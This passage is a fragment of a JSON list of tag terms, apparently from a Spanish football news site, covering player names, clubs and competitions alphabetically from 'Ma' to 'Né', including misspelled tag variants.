Palma"},{"term":"Matthaeus"},{"term":"Mattheus"},{"term":"Matthew Rusike"},{"term":"Matthias Bossaerts"},{"term":"Matthieu Valverde"},{"term":"Mattia Perin"},{"term":"Matts Phillips"},{"term":"Matuwila"},{"term":"Matzuda"},{"term":"Matías Aguirregaray"},{"term":"Matías Almeyda"},{"term":"Matías Belmar"},{"term":"Matías Campos"},{"term":"Matías Campos Toro"},{"term":"Matías Córdoba"},{"term":"Matías Donato"},{"term":"Matías Donoso"},{"term":"Matías Escudero"},{"term":"Matías Flores"},{"term":"Matías Galarza"},{"term":"Matías Gallardo"},{"term":"Matías García"},{"term":"Matías González"},{"term":"Matías Ibáñez"},{"term":"Matías Malvino"},{"term":"Matías Martínez"},{"term":"Matías Marín"},{"term":"Matías Messi"},{"term":"Matías Mier"},{"term":"Matías Moya"},{"term":"Matías Orihuela"},{"term":"Matías Pisano"},{"term":"Matías Rocha"},{"term":"Matías Romero"},{"term":"Matías Santos"},{"term":"Matías Soulé"},{"term":"Matías Vaccaneo"},{"term":"Matías Vargas"},{"term":"Matías Viña"},{"term":"Maupay"},{"term":"Maureta"},{"term":"Mauri Torres"},{"term":"Maurice Edu"},{"term":"Maurice Steijn"},{"term":"Mauricio"},{"term":"Mauricio Arias"},{"term":"Mauricio Barbieri"},{"term":"Mauricio Caranta"},{"term":"Mauricio Cuero"},{"term":"Mauricio García"},{"term":"Mauricio Gómez"},{"term":"Mauricio Martínez"},{"term":"Mauricio Pinilla"},{"term":"Mauricio Soria"},{"term":"Mauricio Sperduti"},{"term":"Mauricio Tévez"},{"term":"Mauricio Viana"},{"term":"Mauricio Wright"},{"term":"Maurides"},{"term":"Mauritania Sub-20"},{"term":"Maurizio Pellegrino"},{"term":"Mauro"},{"term":"Mauro Ararribarri"},{"term":"Mauro Ballone"},{"term":"Mauro Bustamante"},{"term":"Mauro Cerqueira"},{"term":"Mauro Estol"},{"term":"Mauro Goicoechea"},{"term":"Mauro Laínez"},{"term":"Mauro Matos"},{"term":"Mauro Milano"},{"term":"Mauro Pitto"},{"term":"Mauro Pittón"},{"term":"Mauro Quiroga"},{"term":"Mauro Silva"},{"term":"Maurício Souza"},{"term":"Mavraj"},{"term":"Mavropanos"},{"term":"Mavuba"},{"term":"Mawson"},{"term":"Mawuli Mensah"},{"term":"Max"},{"term":"Max Besuschkow"},{"term":"Max Bruns"},{"term":"Max Colchon"},{"term":"Max Gradel"},{"term":"Max Grun"},{"term":"Max Grün"},{"term":"Max Svensson"},{"term":"Max Wallef"},{"term":"Maxi"},{"term":"Maxi Araújo"},{"term":"Maxi Biancucchi"},{"term":"Maxi Moralez"},{"term":"Maxi Núñez"},{"term":"Maxi Rosales"},{"term":"Maxi Sepúlveda"},{"term":"Maxi Velazco"},{"term":"Maxi Velázquez"},{"term":"Maxim"},{"term":"Maxime López"},{"term":"Maximilian Ibrahimovic"},{"term":"Maximiliano Amondarain"},{"term":"Maximiliano Barreiro"},{"term":"Maximiliano Callorda"},{"term":"Maximiliano Freitas"},{"term":"Maximiliano Gil"},{"term":"Maximiliano González"},{"term":"Maximiliano Herrera"},{"term":"Maximiliano Núñez"},{"term":"Maximiliano Oliva"},{"term":"Maximiliano Pérez"},{"term":"Maximiliano Rodríguez"},{"term":"Maxso"},{"term":"May Mahlangu"},{"term":"Mayada"},{"term":"Mayans"},{"term":"Mayara Bordín"},{"term":"Maycon"},{"term":"Mayenda"},{"term":"Mayi"},{"term":"Mayora"},{"term":"Mayuka"},{"term":"Mazan"},{"term":"Mazraoui"},{"term":"Mazur"},{"term":"Mazzù"},{"term":"Maïga"},{"term":"Mbala"},{"term":"Mbala Nzola"},{"term":"Mbaye"},{"term":"Mbaye Diagne"},{"term":"Mbaye Leye"},{"term":"Mbende"},{"term":"Mbenza"},{"term":"Mbock"},{"term":"Mbodji"},{"term":"Mbokni"},{"term":"Mbom"},{"term":"Mbombo"},{"term":"Mbuku"},{"term":"McAleny"},{"term":"McArthur"},{"term":"McAuley"},{"term":"McBean"},{"term":"McBride"},{"term":"McCabe"},{"term":"McCall"},{"term":"McCleary"},{"term":"McCoulsky"},{"term":"McCulloch"},{"term":"McDonald's"},{"term":"McEachran"},{"term":"McFadden"},{"term":"McGee"},{"term":"McGeouch"},{"term":"McGhee"},{"term":"McGoldrick"},{"term":"McGovern"},{"term":"McGrandles"},{"term":"McGregor"},{"term":"McGuane"},{"term":"McIntyre"},{"term":"McKenzie"},{"term":"McLean"},{"term":"McLeod"},{"term":"McManus"},{"term":"McMillan"},{"term":"McMullan"},{"term":"McNamara"},{"term":"McShane"},{"term":"Mdala Boleslav"},{"term":"Meana"},{"term":"Medeiros"},{"term":"Medford"},{"term":"Mediavilla"},{"term":"Medio Ambiente"},{"term":"Medios deportivos"},{"term":"Mediterranean International Cup"},{"term":"Medié Jiménez"},{"term":"Medley"},{"term":"Medrano"},{"term":"Medvedev"},{"term":"Meffert"},{"term":"Megyeri"},{"term":"Megía Dávila"},{"term":"Megías"},{"term":"Mehdi Carcela-González"},{"term":"Mehdi El Moatassim"},{"term":"Mehmedi"},{"term":"Mehmet Batdal"},{"term":"Mehmet Topal"},{"term":"Mehmet Özdilek"},{"term":"Mehremic"},{"term":"Mehring"},{"term":"Meilla"},{"term":"Meister"},{"term":"Meité"},{"term":"Mejbri"},{"term":"Mejor Jugador Africano"},{"term":"Mejor del mundo"},{"term":"Mejor jugador de Asia 2009"},{"term":"Mejor jugador del año"},{"term":"Mejuto González"},{"term":"Mejía"},{"term":"Melbourne FC"},{"term":"Mele"},{"term":"Melendo"},{"term":"Melero"},{"term":"Melero López"},{"term":"Melgrati"},{"term":"Melipilla"},{"term":"Melistar"},{"term":"Melli"},{"term":"Mellon"},{"term":"Mem Ochoa"},{"term":"Memisevic"},{"term":"Mena Seguros"},{"term":"Mencia"},{"term":"Mendel"},{"term":"Mender García"},{"term":"Mendez"},{"term":"Mendez-Laing"},{"term":"Mendibe"},{"term":"Mendyl"},{"term":"Meneghini"},{"term":"Meneses"},{"term":"Menga"},{"term":"Menghi"},{"term":"Mengua"},{"term":"Menino"},{"term":"Meotti"},{"term":"Mera"},{"term":"Mercado de de fichajes"},{"term":"Mercer"},{"term":"Merece"},{"term":"Merentiel"},{"term":"Meriton CF"},{"term":"Mert Nobre"},{"term":"Merveil"},{"term":"Merville"},{"term":"Mervó"},{"term":"Mesi"},{"term":"Meslobu"},{"term":"Mesloub"},{"term":"Messina"},{"term":"Mestre"},{"term":"Mesón Segalerva"},{"term":"Metal Gear Survive"},{"term":"Metalist"},{"term":"Metapán"},{"term":"Mete Serdar Çoban"},{"term":"Metropolitanos"},{"term":"Meunier"},{"term":"Meusburger"},{"term":"Mexer"},{"term":"Mexico"},{"term":"Meyer"},{"term":"Meyong Zé"},{"term":"Mfuni"},{"term":"Mguel Torres"},{"term":"Miazga"},{"term":"Mica Pinto"},{"term":"Miccoli"},{"term":"Michael Appleton"},{"term":"Michael Beale"},{"term":"Michael Ciani"},{"term":"Michael Conejero"},{"term":"Michael Contreras"},{"term":"Michael Covea"},{"term":"Michael Delgado"},{"term":"Michael Estrada"},{"term":"Michael Frontzeck"},{"term":"Michael Hector"},{"term":"Michael Higdon"},{"term":"Michael Jordan"},{"term":"Michael Lepe"},{"term":"Michael Mancienne"},{"term":"Michael O'Neill"},{"term":"Michael Olatayo"},{"term":"Michael Opeyemi"},{"term":"Michael Pereira"},{"term":"Michael Ríos"},{"term":"Michael Schumacher"},{"term":"Michael Tavares"},{"term":"Michal Janec"},{"term":"Michel Alonso"},{"term":"Michel Bastos"},{"term":"Michel Ferreira"},{"term":"Michel Macedo"},{"term":"Michel Modesto"},{"term":"Michele Avella"},{"term":"Michelin"},{"term":"Michelis"},{"term":"Mick Doherty"},{"term":"Mickael Latour"},{"term":"Mickael Meira"},{"term":"Mickel"},{"term":"Micolta"},{"term":"Middendorp"},{"term":"Miedema"},{"term":"Mielitz"},{"term":"Mifit"},{"term":"Migliaccio"},{"term":"Mignolet"},{"term":"Migue Marín"},{"term":"Miguel Abreu"},{"term":"Miguel Aguilar"},{"term":"Miguel Albiol"},{"term":"Miguel Albuquerque"},{"term":"Miguel Alonso"},{"term":"Miguel Angel Ramirez"},{"term":"Miguel Aquino"},{"term":"Miguel Araujo"},{"term":"Miguel Arraiz"},{"term":"Miguel Ballesta"},{"term":"Miguel Barea"},{"term":"Miguel Batista"},{"term":"Miguel Brito"},{"term":"Miguel Cancelo"},{"term":"Miguel Carmona Morales"},{"term":"Miguel Chocarro"},{"term":"Miguel Cobo"},{"term":"Miguel Díaz"},{"term":"Miguel Escobar"},{"term":"Miguel Falcón"},{"term":"Miguel Falé"},{"term":"Miguel Godoy"},{"term":"Miguel González"},{"term":"Miguel Gouveia"},{"term":"Miguel Guillén"},{"term":"Miguel Layún"},{"term":"Miguel Ledesma"},{"term":"Miguel Linares"},{"term":"Miguel Loureiro"},{"term":"Miguel Lourenço"},{"term":"Miguel Lázaro"},{"term":"Miguel López"},{"term":"Miguel Moreno"},{"term":"Miguel Murillo"},{"term":"Miguel Muñoz"},{"term":"Miguel Navarro"},{"term":"Miguel Obaya"},{"term":"Miguel Olavide"},{"term":"Miguel Oliveira"},{"term":"Miguel Paniagua"},{"term":"Miguel Pedro"},{"term":"Miguel Pinto"},{"term":"Miguel Pradera"},{"term":"Miguel Ramírez"},{"term":"Miguel Rebelo"},{"term":"Miguel Revilla"},{"term":"Miguel Riffo"},{"term":"Miguel Rodríguez"},{"term":"Miguel Román"},{"term":"Miguel Sansores"},{"term":"Miguel Santaella"},{"term":"Miguel Schuster"},{"term":"Miguel Sesma Espinosa"},{"term":"Miguel Silva"},{"term":"Miguel Sánchez"},{"term":"Miguel de Hita"},{"term":"Miguel del Río"},{"term":"Miguel Ángel Borja"},{"term":"Miguel Ángel Corona"},{"term":"Miguel Ángel Duque"},{"term":"Miguel Ángel Fraga"},{"term":"Miguel Ángel Lotina"},{"term":"Miguel Ángel Muñoz"},{"term":"Miguel Ángel Pozo"},{"term":"Miguel Ángel Russo"},{"term":"Miguel Ángel Villarreal"},{"term":"Miguel Ângelo"},{"term":"Miguelturreño"},{"term":"Miguélez"},{"term":"Mihai Costea"},{"term":"Mihailovic"},{"term":"Mijas"},{"term":"Mijas Lagunas"},{"term":"Mijas Las Lagunas"},{"term":"Mika Mármol"},{"term":"Mikautadze"},{"term":"Mikayil Faye"},{"term":"Mike Ashley"},{"term":"Mike Büskens"},{"term":"Mike Garlick"},{"term":"Mike Gerard Arnau"},{"term":"Mike Marsh"},{"term":"Mike Phelan"},{"term":"Mikel Abando"},{"term":"Mikel Abaroa"},{"term":"Mikel Arruabarrena"},{"term":"Mikel Arteta"},{"term":"Mikel Balenziaga"},{"term":"Mikel Bermejo"},{"term":"Mikel Goti"},{"term":"Mikel Kortazar"},{"term":"Mikel Martins"},{"term":"Mikel Méndez"},{"term":"Mikel Prieto"},{"term":"Mikel Rodríguez"},{"term":"Mikel San José"},{"term":"Mikel Santamaría"},{"term":"Mikel Zatón"},{"term":"Mikey Fernández"},{"term":"Mikhail Kerzhakov"},{"term":"Miki Muñoz"},{"term":"Mikkel Diskerud"},{"term":"Milan Gulovic"},{"term":"Milan Jovanovic"},{"term":"Milan Newcastle"},{"term":"Milan Piqué Mebarak"},{"term":"Milan Primavera"},{"term":"Milan Rastavac"},{"term":"Milan-Auxerre"},{"term":"Milanic"},{"term":"Milano"},{"term":"Milec"},{"term":"Milesi"},{"term":"Milevskiy"},{"term":"Milicic"},{"term":"Milivojevic"},{"term":"Miljkovic"},{"term":"Millico"},{"term":"Mills"},{"term":"Millán Domingo"},{"term":"Milomir Odovic"},{"term":"Milos"},{"term":"Milovic"},{"term":"Milsami"},{"term":"Milton"},{"term":"Milton Cruz"},{"term":"Milton Giménez"},{"term":"Milton Meléndez"},{"term":"Milunovic"},{"term":"Milwaukee Bucks"},{"term":"Mimi"},{"term":"Mimu"},{"term":"Mina"},{"term":"Minasov"},{"term":"Minaya"},{"term":"Minchev"},{"term":"Minecraft"},{"term":"Mineros de Guayana"},{"term":"Mineros de Zacatecas"},{"term":"Mingo Oramas"},{"term":"Mini Basti"},{"term":"MiniBasti"},{"term":"Minuto y resultado"},{"term":"Miovski"},{"term":"Miquel Parera"},{"term":"Miquel Ripoll"},{"term":"Mirabaje"},{"term":"Mirabelli"},{"term":"Miraflores"},{"term":"Mirallas"},{"term":"Mirandés B"},{"term":"Mirandés. Noticias"},{"term":"Mireia"},{"term":"Mireia Belmonte"},{"term":"Miriam Pérez"},{"term":"Miriam de Francisco"},{"term":"Mirosevic"},{"term":"Misa"},{"term":"Misa Küc"},{"term":"Miscic"},{"term":"Misehouy"},{"term":"Misffut"},{"term":"Mislav Leko"},{"term":"Mitchell Clark"},{"term":"Mitchell Donald"},{"term":"Mitogo"},{"term":"Mitre"},{"term":"Mitsuki Saito"},{"term":"Mitsuru Maruoka"},{"term":"Mixu Paatelainen"},{"term":"Mizell"},{"term":"Mizuno"},{"term":"Mizzian"},{"term":"Mizzian Mohamed"},{"term":"Miércoles"},{"term":"Miérez"},{"term":"Miñano"},{"term":"Miño"},{"term":"Mjällby"},{"term":"Mladen Petric"},{"term":"Mladá Boleslav"},{"term":"Mo Dauda"},{"term":"Mo Guindo"},{"term":"Moamen"},{"term":"Moayad Shatat"},{"term":"Moby Dick"},{"term":"Mocinic"},{"term":"Mode"},{"term":"Modena"},{"term":"Modibo Maiga"},{"term":"Moestafa El Kabir"},{"term":"Moha Ezzarfani"},{"term":"Moha Sanhaji"},{"term":"Moha Traoré"},{"term":"Mohamadou Kanté"},{"term":"Mohamadou Sissoko"},{"term":"Mohamed Bangura"},{"term":"Mohamed Diarra"},{"term":"Mohamed Ezzarfani"},{"term":"Mohamed Helmy"},{"term":"Mohamed Ibrahim"},{"term":"Mohamed Kaba"},{"term":"Mohamed Kamal"},{"term":"Mohamed Zidan"},{"term":"Mohammed Abdellaoue"},{"term":"Mohammed Abu Fani"},{"term":"Mohsni"},{"term":"Mohun Bagan"},{"term":"Moi"},{"term":"Moisander"},{"term":"Moises García"},{"term":"Moisés Delgado"},{"term":"Moisés Gutiérrez"},{"term":"Moisés Gómez"},{"term":"Moisés Hurtado"},{"term":"Mojarse"},{"term":"Moke"},{"term":"Molenbeek"},{"term":"Molesto"},{"term":"Molist"},{"term":"Mollina"},{"term":"Molo"},{"term":"Moloney"},{"term":"Monachello"},{"term":"Monarcas Morelia"},{"term":"Moncada"},{"term":"Monda"},{"term":"Monferrer"},{"term":"Monnet-Paquet"},{"term":"Mono Monetti"},{"term":"Monreal Martin"},{"term":"Montañés"},{"term":"Montedio Yamagata"},{"term":"Monteiro"},{"term":"Montell Moore"},{"term":"Montella."},{"term":"Montenegro Femenino"},{"term":"Montenegro Sub-20"},{"term":"Montes"},{"term":"Montessori"},{"term":"Montini"},{"term":"Montreal"},{"term":"Mooney"},{"term":"Mooy"},{"term":"Mor Ndiaye"},{"term":"Mora CF"},{"term":"Morales Moreno"},{"term":"Moralez"},{"term":"Morandi"},{"term":"Morato"},{"term":"Morel"},{"term":"Morel Rodríguez"},{"term":"Morell"},{"term":"Morelos"},{"term":"Moretti"},{"term":"Morilla"},{"term":"Morison"},{"term":"Morita"},{"term":"Moritz Jenz"},{"term":"Morrison"},{"term":"Morro"},{"term":"Morten"},{"term":"Morutan"},{"term":"Moryké Fofana"},{"term":"Morínigo"},{"term":"Moscardó"},{"term":"Moscetta"},{"term":"Moser"},{"term":"Moses Basena"},{"term":"Mostafa Mohamed"},{"term":"Mostefa"},{"term":"Motagua"},{"term":"Mothwell"},{"term":"Moto Club"},{"term":"MotoGP 13"},{"term":"Motos"},{"term":"Mouandilmadji"},{"term":"Moubarek Boussoufa"},{"term":"Moufi"},{"term":"Moulin"},{"term":"Mouloudia Club"},{"term":"Mount"},{"term":"Mourid"},{"term":"Mourrinho"},{"term":"Mousa Dembele"},{"term":"Mouscron-Péruwelz"},{"term":"Moussa Dembélé"},{"term":"Moussa Diaby"},{"term":"Moussa Konaté"},{"term":"Moussa Sidibé"},{"term":"Mousset"},{"term":"Moutoussamy"},{"term":"Movimientos"},{"term":"Movistar"},{"term":"Movistar Plus+"},{"term":"Movistar+"},{"term":"Mowatt"},{"term":"Moyano"},{"term":"Moyita"},{"term":"Moyà"},{"term":"Mozzo"},{"term":"Mr. Chulo"},{"term":"Mrio Suárez"},{"term":"Msakni"},{"term":"Mtiliga"},{"term":"Muangthong United"},{"term":"Mudial 2018"},{"term":"Mudingayi"},{"term":"Muhammad Ali"},{"term":"Muhammed Gümüskaya"},{"term":"Muirhead"},{"term":"Mujer Drogba"},{"term":"Mujica"},{"term":"Mukhtar"},{"term":"Mukhtar Ali"},{"term":"Mulder"},{"term":"Muleño CF"},{"term":"Mulgrew"},{"term":"Mullor"},{"term":"Multa Maradona"},{"term":"Multi Champions"},{"term":"Mulumbu"},{"term":"Mumbongo"},{"term":"Munari"},{"term":"Mundhenk"},{"term":"Mundial 2016"},{"term":"Mundial 2022 de Qatar"},{"term":"Mundial 2024"},{"term":"Mundial Clubes"},{"term":"Mundial Femenino de Canadá"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Brasil"},{"term":"Mundial de Clubes Academy"},{"term":"Mundialito"},{"term":"Mundo Dep"},{"term":"Mundo Deporitvo"},{"term":"Mundo Hobby-Toy Planet"},{"term":"Muneta"},{"term":"Municipal Grecia"},{"term":"Municipal Limeño"},{"term":"Munteanu"},{"term":"Munuera Montero"},{"term":"Murcia-Real Madrid"},{"term":"Muresan"},{"term":"Murgia"},{"term":"Muric"},{"term":"Murilo Cerqueira"},{"term":"Muriqui"},{"term":"Murru"},{"term":"Murthy"},{"term":"Murty"},{"term":"Musah"},{"term":"Musampa"},{"term":"Mustada"},{"term":"Mustafa"},{"term":"Mustafa Azman"},{"term":"Mustafa Emini"},{"term":"Mustafa Eskihellaç"},{"term":"Mustafa Mujezinovic"},{"term":"Mustafa Özil"},{"term":"Mutch"},{"term":"Muth"},{"term":"Mutlu Topçu"},{"term":"Mvila"},{"term":"Mvuemba"},{"term":"Mwendy"},{"term":"Mwepu"},{"term":"MyPES 2013"},{"term":"Myhill"},{"term":"Mykolenko"},{"term":"Myskov"},{"term":"Mágico González"},{"term":"Málaa"},{"term":"Málag"},{"term":"Málaga Ahora"},{"term":"Málaga Burgos"},{"term":"Málaga CD 1903"},{"term":"Málaga CF 2015"},{"term":"Málaga CF D"},{"term":"Málaga CF Femennio"},{"term":"Málaga CF Sports"},{"term":"Málaga Club Futsal"},{"term":"Málaga D"},{"term":"Málaga Femenino filial"},{"term":"Málaga Femenno"},{"term":"Málaga Infantil Femenino"},{"term":"Málaga Juvenil DH"},{"term":"Málaga Luca Sangalli"},{"term":"Málaga Noticias"},{"term":"Málaga Real Sociedad"},{"term":"Málaga TechPark"},{"term":"Málaga-Almería"},{"term":"Málaga-Athletic"},{"term":"Málaga-Betis"},{"term":"Málaga-Espanyol"},{"term":"Málaga-Getafe"},{"term":"Málaga-Granada"},{"term":"Málaga-Panionios"},{"term":"Málaga-Valladolid"},{"term":"Málaga-Zaragoza"},{"term":"Málaga. Nàstic"},{"term":"Mário Sérgio"},{"term":"Márko Futács"},{"term":"Máximo"},{"term":"Máximos asistentes de Europa"},{"term":"Méndez"},{"term":"Mézague"},{"term":"Míchel García"},{"term":"Míchel Sánchez"},{"term":"Míchel. Míchel González"},{"term":"Móstoles URJC"},{"term":"Móviles"},{"term":"Möhwald"},{"term":"Múnich 1860"},{"term":"Múzquiz"},{"term":"N"},{"term":"N oticias"},{"term":"N'Dinga"},{"term":"N'Dour"},{"term":"N'Guemo"},{"term":"N'Guessan"},{"term":"N'Kolou"},{"term":"N'Sakala"},{"term":"N'Zogbia"},{"term":"N'jie"},{"term":"NAS"},{"term":"NAS Group"},{"term":"NAS Spain"},{"term":"NASA"},{"term":"NASL"},{"term":"NASS Spain"},{"term":"NBA 2K13"},{"term":"NCAA"},{"term":"NEC Breda"},{"term":"NEC de Breda"},{"term":"NEC de Nimega"},{"term":"NEOM"},{"term":"NEOM SC"},{"term":"NK Maribor"},{"term":"NK Osijek"},{"term":"NPFL All Star"},{"term":"Naah"},{"term":"Nabar de Haro"},{"term":"Nabil Baha"},{"term":"Nabil Dirar"},{"term":"Nabil Souni"},{"term":"Nabil Touaizi"},{"term":"Nabouhane"},{"term":"Naby Keita"},{"term":"Nacho Bracero"},{"term":"Nacho Cases"},{"term":"Nacho Fernádez"},{"term":"Nacho Gil"},{"term":"Nacho Huertas"},{"term":"Nacho Matador"},{"term":"Nacho Monreal"},{"term":"Nacho Navajas"},{"term":"Nacho Pais"},{"term":"Nacho Pérez Frías"},{"term":"Nacho Ruiz"},{"term":"Nacho Vidal"},{"term":"Nacho Zabal"},{"term":"Nacional Potosí"},{"term":"Nacional de Uruaguay"},{"term":"Nacional-Athletic"},{"term":"Nadalín"},{"term":"Nadarevic"},{"term":"Nadur"},{"term":"Naess"},{"term":"Nagalo"},{"term":"Nagamura"},{"term":"Nagata"},{"term":"Nagelsmann"},{"term":"Nagore Calderón"},{"term":"Nagoya Grampus"},{"term":"Nahikari García"},{"term":"Nahuel Bustos"},{"term":"Nahuel Estévez"},{"term":"Nahuel Gallardo"},{"term":"Nahuel Guzmán"},{"term":"Nahuel Gómez"},{"term":"Nahuel Levit"},{"term":"Nahuel Losada"},{"term":"Nahuel Molina"},{"term":"Nahuel Peralta"},{"term":"Nahuel Rodríguez"},{"term":"Nahuelpan"},{"term":"Naia"},{"term":"Naiara Velasco"},{"term":"Naim García"},{"term":"Nakai Takuhiro"},{"term":"Nakamura"},{"term":"Nakkim"},{"term":"Nakor"},{"term":"Nalepa"},{"term":"Nalic"},{"term":"Namajunas"},{"term":"Namibia"},{"term":"Nandinho"},{"term":"Nando"},{"term":"Nando Copete"},{"term":"Nando Pons"},{"term":"Nando Yosu"},{"term":"Nangis"},{"term":"Nanieri"},{"term":"Nano Ruiz"},{"term":"Naoufal"},{"term":"Napoles"},{"term":"Napoli"},{"term":"Narbona"},{"term":"Narcís Julià"},{"term":"Nardozza"},{"term":"Naroa Uriarte"},{"term":"Narón"},{"term":"Nashville SC"},{"term":"Nasyrov"},{"term":"Natalia Gómez"},{"term":"Natalia Medina"},{"term":"Natalia Padilla"},{"term":"Natan"},{"term":"Natanael"},{"term":"Natcho"},{"term":"Nathan Fox"},{"term":"Nathan Kabasele"},{"term":"Nathan Ribeiro"},{"term":"Nathan Smith"},{"term":"Nathan Tella"},{"term":"Nathanael Signol"},{"term":"National"},{"term":"Natkho"},{"term":"Naumoff"},{"term":"Nautico"},{"term":"Navas"},{"term":"Navidad"},{"term":"Nayef Al Thani"},{"term":"Naysmith"},{"term":"Nazareno"},{"term":"Nazaret"},{"term":"Ndenge"},{"term":"Ndi"},{"term":"Ndombele"},{"term":"Ndoye"},{"term":"Ndzie"},{"term":"Nea Salamina"},{"term":"Neaga"},{"term":"Neal Maupay"},{"term":"Necati Yakuplar"},{"term":"Neco Brett"},{"term":"Nedovic"},{"term":"Nedrebo"},{"term":"Neelen"},{"term":"Neftchi Baku"},{"term":"Neftçi Baku"},{"term":"Negrais"},{"term":"Negredoe"},{"term":"Negreira"},{"term":"Negri"},{"term":"Neil Adams"},{"term":"Neil McDonald"},{"term":"Neil Warno"},{"term":"Neilson"},{"term":"Nelo Campos"},{"term":"Nelson Acevedo"},{"term":"Nelson Benítez"},{"term":"Nelson Correa"},{"term":"Nelson Gómez"},{"term":"Nelson Mandela"},{"term":"Nelson Olveira"},{"term":"Nelson Valdez"},{"term":"Neman Grodno"},{"term":"Nemanja Pejcinovic"},{"term":"Nemanja Radoja"},{"term":"Nemec"},{"term":"Neo Salamina"},{"term":"Neokuman"},{"term":"Nerea"},{"term":"Nerea Bengoa"},{"term":"Nerea Cárdenas"},{"term":"Nerea Valeriano"},{"term":"Nereo"},{"term":"Nereo Galvín"},{"term":"Nerja"},{"term":"Nervo"},{"term":"Neskes"},{"term":"Nestor El Maestro"},{"term":"Nesyri"},{"term":"Netfali"},{"term":"Neto Borges"},{"term":"Neuchatel Xamax"},{"term":"Neumann"},{"term":"Neustädter"},{"term":"Neva"},{"term":"Nevio Scala"},{"term":"New Englad Revolution"},{"term":"New Orleans"},{"term":"New York Knicks"},{"term":"Newcasle"},{"term":"Newport Conty"},{"term":"Newskill"},{"term":"Nexon"},{"term":"Ngbakoto"},{"term":"Ngog"},{"term":"Ngonge"},{"term":"Ngouyamsa"},{"term":"Nguette"},{"term":"Nguyen"},{"term":"Niakhaté"},{"term":"Nica"},{"term":"Niccolò Romero"},{"term":"Nick Pope"},{"term":"Nicke Bille"},{"term":"Nico"},{"term":"Nico Cháfer"},{"term":"Nico Delmonte"},{"term":"Nico Fernández"},{"term":"Nico Fonseca"},{"term":"Nico Gorosito"},{"term":"Nico López"},{"term":"Nico Madero"},{"term":"Nico Maturana"},{"term":"Nico Paz"},{"term":"Nico Quijada"},{"term":"Nico Ratti"},{"term":"Nico Van Rijn"},{"term":"Nico Wlliams"},{"term":"Nicola"},{"term":"Nicola Belmonte"},{"term":"Nicola Leali"},{"term":"Nicolai Muller"},{"term":"Nicolai Vallys"},{"term":"Nicolas Higuaín"},{"term":"Nicolas Jackson"},{"term":"Nicolas Pépé"},{"term":"Nicole Odelberg"},{"term":"Nicolini"},{"term":"Nicolás Acevedo"},{"term":"Nicolás Albarracín"},{"term":"Nicolás Belmonte"},{"term":"Nicolás Berardo"},{"term":"Nicolás Bertolo"},{"term":"Nicolás Canales"},{"term":"Nicolás Castro"},{"term":"Nicolás Cháfer"},{"term":"Nicolás Colazo"},{"term":"Nicolás Córdoba"},{"term":"Nicolás De la Cruz"},{"term":"Nicolás Delmonte"},{"term":"Nicolás Fernández"},{"term":"Nicolás Freitas"},{"term":"Nicolás Frutos"},{"term":"Nicolás González"},{"term":"Nicolás Gorosito"},{"term":"Nicolás Maturana"},{"term":"Nicolás Millán"},{"term":"Nicolás Navarro"},{"term":"Nicolás Orellana"},{"term":"Nicolás Tagliafico"},{"term":"Nicolás Vélez"},{"term":"Nicolás Zalazar"},{"term":"Niculescu"},{"term":"Nigel Adkins"},{"term":"Nigel Pearson"},{"term":"Nije"},{"term":"Niki Volou"},{"term":"Nikica Jelavic"},{"term":"Nikita"},{"term":"Nikki Papavasiliou"},{"term":"Niko"},{"term":"Niko Abuladze"},{"term":"Nikola Maras"},{"term":"Nikola Moro"},{"term":"Nikolai Laursen"},{"term":"Nikolai Mihailov"},{"term":"Nikolaou"},{"term":"Nikopolidis"},{"term":"Nikos"},{"term":"Nil Vicens"},{"term":"Nildo"},{"term":"Nilson"},{"term":"Ninga"},{"term":"Nioguerol"},{"term":"Nioplias"},{"term":"Nir Biton"},{"term":"Nishimura"},{"term":"Nissen Kristensen"},{"term":"Nito Alonso"},{"term":"Nivaldo"},{"term":"Nizhny Novgorod"},{"term":"Njiké"},{"term":"Nkene"},{"term":"No aguanta"},{"term":"No convocado"},{"term":"No está en venta"},{"term":"No fiichajes"},{"term":"No interesa"},{"term":"No retirada"},{"term":"No se vende"},{"term":"No seguiran"},{"term":"No sigue"},{"term":"Noa Lang"},{"term":"Noah Darvich"},{"term":"Noah Morales"},{"term":"Noblejas"},{"term":"Noe Salas"},{"term":"Noel"},{"term":"Noel Lizarbe"},{"term":"Noel Sanvicente"},{"term":"Noelia"},{"term":"Noelia Salas"},{"term":"Noelia Salgado"},{"term":"Noelia Villegas"},{"term":"Noemí Pozo"},{"term":"Noia Portus Apostoli"},{"term":"Noie"},{"term":"Nolan Roux"},{"term":"Nolaskain"},{"term":"Nonda"},{"term":"Nong"},{"term":"Nordfeldt"},{"term":"Nordin"},{"term":"Nordin Amrabat"},{"term":"Nordsjalland"},{"term":"Nordtveit"},{"term":"Norgaard"},{"term":"North East United"},{"term":"NorthEast United"},{"term":"Nos copian"},{"term":"Noticiaas"},{"term":"Noticias  Liga BBVA"},{"term":"Noticias Clasificación"},{"term":"Noticias Femarguín"},{"term":"Noticias Jesús Gámez"},{"term":"Noticias Lista de convocados"},{"term":"Noticias Rapid de Viena"},{"term":"Noticias Real Madrid"},{"term":"Noticias Renovación"},{"term":"Noticias Southampton"},{"term":"Noticias Vitolo"},{"term":"Noticias Özil"},{"term":"Noticias."},{"term":"Noticiash"},{"term":"Noticiass"},{"term":"Notiica"},{"term":"Notodden"},{"term":"Nottcias"},{"term":"Nottigham Forest"},{"term":"Nou Camp Nou"},{"term":"Novakovich"},{"term":"Noval"},{"term":"Novelda"},{"term":"Novellino"},{"term":"Novi Pazar"},{"term":"Novick"},{"term":"Novo"},{"term":"Novo Hamburgo"},{"term":"Novoa"},{"term":"Nowak"},{"term":"Nrwcastle"},{"term":"Nsamé"},{"term":"Ntamack"},{"term":"Ntcham"},{"term":"Nueces de Ronda"},{"term":"Nueva Esperanza"},{"term":"Nuevo Lucio"},{"term":"Nuevo San Mamés"},{"term":"Nuevofutbol.com"},{"term":"Numancia B"},{"term":"Nunes"},{"term":"Nungaray"},{"term":"Nuno Capucho"},{"term":"Nuno Coelho"},{"term":"Nuno Espírito"},{"term":"Nuno Gomes"},{"term":"Nuno Lopes"},{"term":"Nuno Luz"},{"term":"Nuno Piloto"},{"term":"Nuno Reis"},{"term":"Nuno Tavares"},{"term":"Nuno Valente"},{"term":"Nurnberg"},{"term":"Nuytinck"},{"term":"Nwaiwu"},{"term":"Nwanganga"},{"term":"Nwofor"},{"term":"Nydam"},{"term":"Nyland"},{"term":"Nzingoula"},{"term":"Nzonzi"},{"term":"N´Zonzi"},{"term":"Nàstic Becerra"},{"term":"Nádson"},{"term":"Nápolesl Nápoles"},{"term":"Nélson Lenho"},{"term":"Nélson 